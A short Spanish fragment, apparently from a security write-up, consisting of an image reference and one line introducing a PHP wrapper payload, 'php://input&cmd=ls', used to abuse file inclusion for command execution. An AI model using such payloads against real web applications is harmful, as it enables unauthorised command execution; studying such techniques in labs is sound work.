 Vamos a utilizar el siguiente payload: php://input&cmd=ls